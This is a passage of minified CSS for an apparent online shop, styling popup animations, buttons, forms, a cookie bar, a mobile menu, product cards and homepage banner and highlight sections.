rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{opacity:0;transform:rotate(1deg)}}@keyframes swal2-toast-hide{to{opacity:0;transform:rotate(1deg)}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{left:.0625em;top:.5625em;width:0}54%{left:.125em;top:.125em;width:0}70%{left:-.25em;top:.625em;width:1.625em}84%{left:.75em;top:1.0625em;width:.5em}to{left:.1875em;top:1.125em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{left:.0625em;top:.5625em;width:0}54%{left:.125em;top:.125em;width:0}70%{left:-.25em;top:.625em;width:1.625em}84%{left:.75em;top:1.0625em;width:.5em}to{left:.1875em;top:1.125em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{right:1.375em;top:1.625em;width:0}65%{right:.9375em;top:1.25em;width:0}84%{right:0;top:.9375em;width:1.125em}to{right:.1875em;top:.9375em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{right:1.375em;top:1.625em;width:0}65%{right:.9375em;top:1.25em;width:0}84%{right:0;top:.9375em;width:1.125em}to{right:.1875em;top:.9375em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.5)}}@keyframes swal2-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.5)}}@-webkit-keyframes swal2-animate-success-line-tip{0%{left:.0625em;top:1.1875em;width:0}54%{left:.125em;top:1.0625em;width:0}70%{left:-.375em;top:2.1875em;width:3.125em}84%{left:1.3125em;top:3em;width:1.0625em}to{left:.8125em;top:2.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{left:.0625em;top:1.1875em;width:0}54%{left:.125em;top:1.0625em;width:0}70%{left:-.375em;top:2.1875em;width:3.125em}84%{left:1.3125em;top:3em;width:1.0625em}to{left:.8125em;top:2.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{right:2.875em;top:3.375em;width:0}65%{right:2.875em;top:3.375em;width:0}84%{right:0;top:2.1875em;width:3.4375em}to{right:.5em;top:2.375em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{right:2.875em;top:3.375em;width:0}65%{right:2.875em;top:3.375em;width:0}84%{right:0;top:2.1875em;width:3.4375em}to{right:.5em;top:2.375em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;opacity:0;transform:scale(.4)}50%{margin-top:1.625em;opacity:0;transform:scale(.4)}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;opacity:1;transform:scale(1)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;opacity:0;transform:scale(.4)}50%{margin-top:1.625em;opacity:0;transform:scale(.4)}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;opacity:1;transform:scale(1)}}@-webkit-keyframes swal2-animate-error-icon{0%{opacity:0;transform:rotateX(100deg)}to{opacity:1;transform:rotateX(0deg)}}@keyframes swal2-animate-error-icon{0%{opacity:0;transform:rotateX(100deg)}to{opacity:1;transform:rotateX(0deg)}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;bottom:auto;left:auto;max-width:calc(100% - 1.25em);right:auto;top:auto}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{left:50%;top:0;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{left:0;top:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{right:0;top:0}body.swal2-no-backdrop .swal2-container.swal2-center{left:50%;top:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{left:0;top:50%;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{right:0;top:50%;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{bottom:0;right:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{bottom:auto;left:50%;right:auto;top:0;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{bottom:auto;left:auto;right:0;top:0}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{bottom:auto;left:0;right:auto;top:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{bottom:auto;left:0;right:auto;top:50%;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{bottom:auto;left:50%;right:auto;top:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{bottom:auto;left:auto;right:0;top:50%;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{bottom:0;left:0;right:auto;top:auto}body.swal2-toast-shown .swal2-container.swal2-bottom{bottom:0;left:50%;right:auto;top:auto;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{bottom:0;left:auto;right:0;top:auto}body{font-family:Raleway,sans-serif;font-size:.88rem;min-width:350px}.swal-height-100{height:100vh}.swal-width-100{width:100vw}.swal-wide{width:50%!important}.swal-wide,.swal-widest{padding-bottom:20px;padding-top:20px}.swal-widest{width:80%!important}.swal2-modal{height:auto}a{color:inherit;text-decoration:underline}a:focus{text-decoration:none}@media (hover:hover){a:hover{text-decoration:none}}a:active,a:focus{color:inherit}@media (hover:hover){a:hover{color:inherit}}p{margin-top:0}p:last-child{margin-bottom:0}img{max-width:100%}img.background-contain,img.background-cover{bottom:0;height:100%;left:0;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}img.background-cover{-o-object-fit:cover;object-fit:cover}img.background-contain{-o-object-fit:contain;object-fit:contain}.main-padding{padding-left:15px;padding-right:15px}@media (min-width:576px){.main-padding{padding-left:24px;padding-right:24px}}@media (min-width:768px){.main-padding{padding-left:30px;padding-right:30px}}@media (min-width:992px){.main-padding{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.main-padding{padding-left:80px;padding-right:80px}}@media (min-width:1400px){.main-padding{padding-left:140px;padding-right:140px}}.header-padding{padding-left:15px;padding-right:15px}@media (min-width:576px){.header-padding{padding-left:24px;padding-right:24px}}@media (min-width:768px){.header-padding{padding-left:30px;padding-right:30px}}.app-max-width{margin-left:auto;margin-right:auto;max-width:1920px}.full-width{margin-left:-15px;margin-right:-15px}@media (min-width:576px){.full-width{margin-left:-24px;margin-right:-24px}}@media (min-width:768px){.full-width{margin-left:-30px;margin-right:-30px}}@media (min-width:992px){.full-width{margin-left:-40px;margin-right:-40px}}@media (min-width:1200px){.full-width{margin-left:-80px;margin-right:-80px}}@media (min-width:1400px){.full-width{margin-left:-140px;margin-right:-140px}}.main-margin{margin-bottom:40px;margin-top:40px}@media (min-width:576px){.main-margin{margin-bottom:51.25px;margin-top:51.25px}}@media (min-width:768px){.main-margin{margin-bottom:62.5px;margin-top:62.5px}}@media (min-width:992px){.main-margin{margin-bottom:77.5px;margin-top:77.5px}}@media (min-width:1200px){.main-margin{margin-bottom:88.75px;margin-top:88.75px}}@media (min-width:1400px){.main-margin{margin-bottom:100px;margin-top:100px}}.medium-scroll,.thin-scroll{scrollbar-color:rgba(var(--theme-color),1) rgba(var(--theme-color),.4)}.medium-scroll::-webkit-scrollbar-thumb,.medium-scroll::-webkit-scrollbar-track,.thin-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-track{border-radius:0}.medium-scroll::-webkit-scrollbar-track,.thin-scroll::-webkit-scrollbar-track{background-color:rgba(var(--theme-color),.4)}.medium-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-thumb{background-color:rgba(var(--theme-color),.8);-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.medium-scroll::-webkit-scrollbar-thumb:hover,.thin-scroll::-webkit-scrollbar-thumb:hover{background-color:rgba(var(--theme-color),1)}.medium-scroll::-webkit-scrollbar-corner,.thin-scroll::-webkit-scrollbar-corner{background:rgba(var(--theme-color),.4)}.thin-scroll{scrollbar-width:thin}.thin-scroll::-webkit-scrollbar{height:3px;width:3px}.thin-scroll-h::-webkit-scrollbar{height:3px}.thin-scroll-v::-webkit-scrollbar{width:3px}.medium-scroll::-webkit-scrollbar{height:7px;width:7px}.medium-scroll-v::-webkit-scrollbar{width:7px}.btn{font-size:inherit}.accordion-body{padding:20px}.btn-primary{border-color:#707070;position:relative}.btn-primary:after{background-color:#000;bottom:0;content:"";height:0;left:-1px;overflow:hidden;pointer-events:none;position:absolute;right:-1px;transition:height .25s cubic-bezier(.165,.84,.44,1);z-index:2}.btn-primary:active,.btn-primary:focus,.btn-primary:focus:active{border-color:#000!important;box-shadow:inset 0 0 0 2px #000}@media (hover:hover){.btn-primary:hover{border-color:#000}.btn-primary:hover:after{height:2px}}.btn-secondary{border-color:#fff;position:relative}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:focus:active{background-color:#fff;border-color:#fff!important;box-shadow:inset 0 0 0 2px #000}@media (hover:hover){.btn-secondary:hover{background-color:hsla(0,0%,100%,.9);border-color:#fff}}.btn-dark{background-color:#000;border-color:#000}.btn-dark:active,.btn-dark:focus,.btn-dark:focus:active{box-shadow:inset 0 0 0 2px #fff}@media (hover:hover){.btn-dark:hover{background-color:rgba(0,0,0,.8)}}.form-control,.form-select{margin-bottom:16px}.form-control:focus,.form-select:focus{border-color:#000}.form-check{align-items:center;display:flex;margin-bottom:2px;margin-top:2px}.form-check label{margin-bottom:0!important}.form-check .form-check-input{border:1px solid #707070;flex-shrink:0;height:14px;margin-right:10px;padding:0;width:14px}.form-check .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check .form-check-input:checked[type=radio]{background-color:#000}.form-check .form-check-input:focus{border-color:#000;box-shadow:0 0 0 1px #000}.form-group label{margin-bottom:4px}.cookie-bar{background:#fff;border-top:1px solid #ccc;bottom:-1px;left:0;min-height:100px;padding:10px 0;position:fixed;width:100%;z-index:100}.btn-accept-cookies{margin-top:30px}.swal-mobile-menu{font-size:14px}.swal-mobile-menu .swal2-content{margin-left:-43px;overflow:auto;padding:0 0 0 45px;text-align:left}.swal-mobile-menu .swal2-content .swal-modal-logo{border-bottom:1px solid #ccc;margin-top:10px;padding-bottom:20px}.swal-mobile-menu .swal2-content .swal-modal-logo a{margin-left:35px;outline:none}.swal-mobile-menu .swal2-content .swal-modal-logo img{width:90px}.swal-mobile-menu .swal2-content p.menu-col-title{margin-top:20px}.swal-mobile-menu .swal2-content p.modal-cat-level2{font-weight:700}.swal-mobile-menu .swal2-content p.modal-cat-level2 a{text-decoration:none;transition:.5s}.swal-mobile-menu .swal2-content p.modal-cat-level2 a:hover{text-decoration:underline}.swal-mobile-menu .swal2-content p.modal-cat-level2.titCat{font-size:large;text-transform:uppercase}.swal-mobile-menu .swal2-content .modal-cat-level3-rowMenu-mobile{align-items:flex-end;display:flex;padding-bottom:0}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container{border-bottom:1px solid #ccc;flex-grow:1;padding-bottom:20px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3{margin-bottom:5px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3.modal-cat-level3-indented{margin-left:20px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3 a{text-decoration:none;transition:.5s}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3 a:hover{text-decoration:underline}.swal-mobile-menu .swal2-cancel{background-image:url(/build/images/close.ea830322.gif);background-position:50%;background-size:cover;border:0 solid #ccc;color:transparent;font-size:16px;left:14px;padding:10px;position:absolute;top:20px}.swal2-container.swal2-center{padding:0}.swal2-popup{border-radius:0;justify-content:start!important;margin-top:106px!important}.slick-dots{bottom:30px;display:flex;left:50%;list-style:none;margin:0;padding:0;position:absolute;transform:translateX(-50%)}.slick-dots li{margin:0 5px;position:relative}@media (min-width:576px){.slick-dots li{margin:0 10px}}.slick-dots li button{background:transparent;border:0;color:transparent;cursor:pointer;display:block;font-size:0;height:24px;line-height:0px;outline:none;padding:10px 0;position:relative;width:30px}@media (min-width:576px){.slick-dots li button{width:30px}}@media (min-width:768px){.slick-dots li button{width:40px}}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;bottom:10px;content:"";height:1px;left:0;opacity:.7;position:absolute;right:0;transition-duration:.25s;transition-property:opacity,height;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.slick-dots li.slick-active button:before{height:4px;opacity:1}.dfd-fullscreen.dfd-animate .dfd-layer{left:none;max-height:100%;width:none}@media (min-width:992px){.dfd-fullscreen.dfd-animate .dfd-layer{left:30%;max-height:75%;width:70%}}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox{border-bottom:2px solid #000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter:before{border-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button{--dfd-close-button-scale:70%}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag{background-color:#000;border-bottom-left-radius:0;border-top-left-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip{background:#fff;border-radius:0;color:#000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle{border:2px solid #000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible,.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover{box-shadow:none}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card{background-color:var(--df-neutral-surface,#fff);border:1px solid var(--df-neutral-outline,#cbcccd);border-radius:0;color:var(--df-neutral-high-contrast,#323334)}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding,.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta{display:none}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside{width:300px!important}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid{grid-template-columns:repeat(var(--dfd-results-grid-column-count,auto-fill),var(--dfd-results-grid-column-size,minmax(144px,1fr)))}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button{border-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top]{display:none}.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel]{height:auto}.dfd-mobile .dfd-aside{border-radius:0!important}.dfd-mobile .dfd-aside-header small{visibility:hidden}.dfd-mobile .dfd-back-to-top-button{display:none}.dfd-mobile .dfd-clear-filters-button,.dfd-mobile .dfd-close-filters-button,.dfd-mobile .dfd-smart-filter-button-primary,.dfd-mobile .dfd-toggle-filters-button{border-radius:0}.dfd-mobile .dfd-results-grid{padding-left:16px;padding-right:16px}.dfd-mobile .dfd-card:focus-visible,.dfd-mobile .dfd-card:hover{box-shadow:none}.dfd-mobile .dfd-card{background-color:var(--df-neutral-surface,#fff);border:1px solid var(--df-neutral-outline,#cbcccd);border-radius:0;color:var(--df-neutral-high-contrast,#323334)}.dfd-mobile .dfd-smart-filter-button{border-radius:0}.dfd-mobile .dfd-branding,.dfd-mobile .dfd-meta{display:none}.page-homepage .header-banner .slide-content{margin-top:100px}@media (min-width:992px){.page-homepage .header-banner .slide-content{margin-top:100px}}.header-banner:not(.slick-initialized) .slide-content:not(:first-child){display:none}.header-banner .slide-content{background-color:rgba(0,0,0,.05);position:relative;vertical-align:top}.header-banner .banner-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;position:absolute;right:0;width:100%}@media (min-width:992px){.header-banner .banner-content{align-items:flex-start}}.header-banner .banner-content .brand-logo{height:calc(1.4625rem + 2.55vw);margin-bottom:14px;width:auto}@media (min-width:1200px){.header-banner .banner-content .brand-logo{height:3.375rem}}.header-banner .banner-content .heading{font-size:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.header-banner .banner-content .heading{font-size:4rem}}@media only screen and (max-width:600px){.header-banner .banner-content .heading{font-size:calc(1.525rem + 3.3vw);text-align:center}}@media only screen and (max-width:600px) and (min-width:1200px){.header-banner .banner-content .heading{font-size:4rem}}.header-banner .banner-content .text{font-size:1rem;font-weight:700;line-height:1.16}@media (min-width:992px){.header-banner .banner-content .text{font-size:1.13rem}}.header-banner .banner-content .text:last-of-type{margin-bottom:0}.header-banner .banner-content .text:last-child{margin-bottom:calc(1.35rem + 1.2vw)}@media (min-width:1200px){.header-banner .banner-content .text:last-child{margin-bottom:2.25rem}}.header-banner .banner-content .btn{margin-top:calc(1.35rem + 1.2vw);width:250px}@media (min-width:1200px){.header-banner .banner-content .btn{margin-top:2.25rem}}.header-banner .banner-content.banner-content-small .heading{font-size:calc(1.425rem + 2.1vw);max-width:480px}@media (min-width:1200px){.header-banner .banner-content.banner-content-small .heading{font-size:3rem}}.header-banner .banner-content.banner-content-small .text{font-size:.88rem!important;font-weight:400;line-height:1.42;max-width:480px}.product-box,.product-box .link{display:flex;flex-direction:column}.product-box .link{flex-grow:1;overflow:hidden;padding:10px;position:relative;text-decoration:none!important}@media (min-width:576px){.product-box .link{padding-left:20px;padding-right:20px}}@media (min-width:768px){.product-box .link{padding-left:10px;padding-right:10px}}@media (min-width:992px){.product-box .link{padding-left:20px;padding-right:20px}}@media (min-width:1400px){.product-box .link{padding-left:30px;padding-right:30px}}@media (min-width:576px){.product-box .link{padding-bottom:20px;padding-top:20px}}@media (min-width:768px){.product-box .link{padding-bottom:10px;padding-top:10px}}@media (min-width:992px){.product-box .link{padding-bottom:20px;padding-top:20px}}@media (min-width:1400px){.product-box .link{padding-bottom:30px;padding-top:30px}}.product-box .link:active .image-container img,.product-box .link:focus .image-container img{transform:scale(1.04)}@media (hover:hover){.product-box .link:hover .image-container img{transform:scale(1.04)}}.product-box .link:after{background-color:rgba(0,0,0,.018);bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:2}.product-box .link .image-container{margin-bottom:10px;margin-top:10px;padding-bottom:100%;position:relative;z-index:1}@media (min-width:576px){.product-box .link .image-container{margin-top:0}}.product-box .link .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.product-box .link .image-container+*{margin-top:auto}.product-box .link .brand,.product-box .link .name,.product-box .link .price{position:relative;z-index:2}.product-box .link .brand:last-child,.product-box .link .name:last-child,.product-box .link .price:last-child{margin-bottom:0!important}.product-box .link .brand,.product-box .link .name{line-height:1.42;margin-bottom:4px}.product-box .link .brand{font-size:.75rem}.product-box .link .name{font-size:.88rem;font-weight:400}.product-box .link .label{font-size:.81rem;padding:2px 10px;position:absolute;right:0;top:0;z-index:2}@media (min-width:576px){.product-box .link .label{padding:3px 14px;right:10px;top:10px}}.product-box .link .price{font-size:1rem;font-weight:700}.product-box .link .price.discount-price span{white-space:nowrap}.product-box .link .price.discount-price span:first-child{color:#be0000;margin-right:16px}.product-box .link .price.discount-price span:last-child{text-decoration:line-through}.section-divider{display:block;font-size:calc(1.3rem + .6vw);font-weight:700;margin-bottom:30px;margin-top:30px;text-align:center}@media (min-width:576px){.section-divider{margin-bottom:39.38px;margin-top:39.38px}}@media (min-width:768px){.section-divider{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:992px){.section-divider{margin-bottom:61.25px;margin-top:61.25px}}@media (min-width:1200px){.section-divider{margin-bottom:70.63px;margin-top:70.63px}}@media (min-width:1400px){.section-divider{margin-bottom:80px;margin-top:80px}}@media (min-width:1200px){.section-divider{font-size:1.75rem}}.three-cols-highlights .row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.three-cols-highlights .row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.three-cols-highlights .row>div{padding-left:48px;padding-right:48px}}.three-cols-highlights .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0;text-align:center}@media (min-width:1200px){.three-cols-highlights .heading{font-size:1.75rem}}.three-cols-highlights .heading a{text-decoration:none!important}.three-cols-highlights p{flex-grow:1;margin-bottom:20px;text-align:center}.three-cols-highlights .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.three-cols-highlights .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.three-cols-highlights .image-container:active img,.three-cols-highlights .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.three-cols-highlights .image-container:hover img{transform:scale(1.05)}}.three-cols-categories .row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.three-cols-categories .row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.three-cols-categories .row>div{padding-left:48px;padding-right:48px}}.three-cols-categories .image-container{background-color:rgba(0,0,0,.05);display:block;margin-bottom:20px;overflow:hidden;position:relative}@media (min-width:992px){.three-cols-categories .image-container{margin-bottom:40px}}.three-cols-categories .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.three-cols-categories .image-container:active img,.three-cols-categories .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.three-cols-categories .image-container:hover img{transform:scale(1.05)}}.three-cols-categories .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.three-cols-categories .heading{font-size:1.75rem}}.three-cols-categories p{flex-grow:1;margin-bottom:20px;padding-left:10px;padding-right:10px}.three-cols-categories p:last-of-type{margin-bottom:0}.three-cols-categories .actions{display:flex;flex-flow:row wrap;margin-top:10px;padding-left:10px;padding-right:10px}@media (min-width:992px){.three-cols-categories .actions{margin-top:20px}}.three-cols-categories .actions .btn{margin-bottom:5px;margin-top:5px}.three-cols-categories .actions .btn:not(:last-child){margin-right:30px}@media (max-width:767.98px){.two-cols-highlights>.row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.two-cols-highlights>.row>div{padding-left:48px;padding-right:48px}}@media (min-width:768px){.two-cols-highlights>.row>div{display:flex;flex-direction:column}}.two-cols-highlights .image-container{background-color:rgba(0,0,0,.05);display:block;margin-bottom:20px;overflow:hidden;position:relative}@media (min-width:992px){.two-cols-highlights .image-container{margin-bottom:40px}}.two-cols-highlights .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.two-cols-highlights .image-container:active img,.two-cols-highlights .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.two-cols-highlights .image-container:hover img{transform:scale(1.05)}}.two-cols-highlights .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0}@media (min-width:1200px){.two-cols-highlights .heading{font-size:1.75rem}}.two-cols-highlights .heading a{text-decoration:none!important}.two-cols-highlights p{margin-bottom:20px;max-width:600px}@media (min-width:768px){.two-cols-highlights p{flex-grow:1}}.two-cols-highlights p:last-child{margin-bottom:0}@media (min-width:768px) and (max-width:991.98px){.two-cols-highlights .row-text-lg{flex-direction:column;flex-grow:1}.two-cols-highlights .row-text-lg>.col-lg{flex-grow:1}}@media (max-width:991.98px){.two-cols-highlights .row-text-lg>.col-lg-auto{margin-top:10px}}@media (min-width:992px){.two-cols-highlights .row-text-lg>.col-lg-auto{padding-top:3px}}@media (max-width:767.98px){.two-cols-highlights .row-text-md>.col-md-auto{margin-top:10px}}@media (min-width:768px){.two-cols-highlights .row-text-md>.col-md-auto{padding-top:3px}}.brand-highlight .col-text{background-color:#fafafa;padding:30px 20px}@media (min-width:1200px){.brand-highlight .col-text{padding-left:30px;padding-right:30px}}@media (min-width:1400px){.brand-highlight .col-text{padding-left:40px;padding-right:40px}}@media (min-width:992px){.brand-highlight .col-text{padding-bottom:20px;padding-top:20px}}@media (max-width:991.98px){.brand-highlight .col-text{text-align:center}}@media (min-width:992px){.brand-highlight .col-text{align-items:flex-start;display:flex;flex:0 0 auto;flex-direction:column;justify-content:center;width:calc(33.33333% + 6.666px)}}@media (min-width:1200px){.brand-highlight .col-text{width:calc(33.33333% + 19.998px)}}@media (min-width:1400px){.brand-highlight .col-text{width:calc(33.33333% + 26.664px)}}.brand-highlight .col-text .brand-logo{height:50px;margin-bottom:20px;width:auto}.brand-highlight .col-text .heading{font-size:1.75rem;margin-bottom:20px}@media (min-width:576px){.brand-highlight .col-text .heading{font-size:2rem}}@media (min-width:768px){.brand-highlight .col-text .heading{font-size:2.25rem}}@media (min-width:992px){.brand-highlight .col-text .heading{font-size:1.75rem}}@media (min-width:1200px){.brand-highlight .col-text .heading{font-size:2rem}}@media (min-width:1400px){.brand-highlight .col-text .heading{font-size:2.25rem}}.brand-highlight .col-text p:not(:last-of-type){margin-bottom:10px}.brand-highlight .col-text p:last-of-type{margin-bottom:20px}.brand-highlight .col-image .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.brand-highlight .col-image .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.brand-highlight .col-image .image-container:active img,.brand-highlight .col-image .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.brand-highlight .col-image .image-container:hover img{transform:scale(1.05)}}@media (min-width:992px){.brand-highlight .col-image{display:flex;flex-direction:column}.brand-highlight .col-image .image-container{flex-grow:1}.brand-highlight .col-image .image-container:active img,.brand-highlight .col-image .image-container:focus img{transform:scale(1.03)}}@media (min-width:992px) and (hover:hover){.brand-highlight .col-image .image-container:hover img{transform:scale(1.03)}}.event-highlight .col-image .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.event-highlight .col-image .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.event-highlight .col-image .image-container:active img,.event-highlight .col-image .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.event-highlight .col-image .image-container:hover img{transform:scale(1.05)}}@media (min-width:992px){.event-highlight .col-image{display:flex;flex-direction:column}.event-highlight .col-image .image-container{flex-grow:1}.event-highlight .col-image .image-container:active img,.event-highlight .col-image .image-container:focus img{transform:scale(1.03)}}@media (min-width:992px) and (hover:hover){.event-highlight .col-image .image-container:hover img{transform:scale(1.03)}}.event-highlight .col-text{background-color:#fafafa;padding:30px 20px}@media (min-width:992px){.event-highlight .col-text{padding-left:40px;padding-right:40px}}@media (min-width:1400px){.event-highlight .col-text{padding-left:60px;padding-right:60px}}@media (min-width:992px){.event-highlight .col-text{padding-bottom:20px;padding-top:20px}}@media (max-width:991.98px){.event-highlight .col-text{text-align:center}}@media (min-width:992px){.event-highlight .col-text{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}}.event-highlight .col-text .heading{font-size:1.75rem;margin-bottom:20px}@media (min-width:576px){.event-highlight .col-text .heading{font-size:2rem}}@media (min-width:768px){.event-highlight .col-text .heading{font-size:2.25rem}}@media (min-width:992px){.event-highlight .col-text .heading{font-size:1.75rem}}@media (min-width:1200px){.event-highlight .col-text .heading{font-size:2rem}}@media (min-width:1400px){.event-highlight .col-text .heading{font-size:2.25rem}}.event-highlight .col-text p:not(:last-of-type){margin-bottom:10px}.event-highlight .col-text p:last-of-type{margin-bottom:30px}@media (min-width:1200px){.event-highlight .col-text p:last-of-type{margin-bottom:50px}}@media (min-width:1400px){.event-highlight .col-text 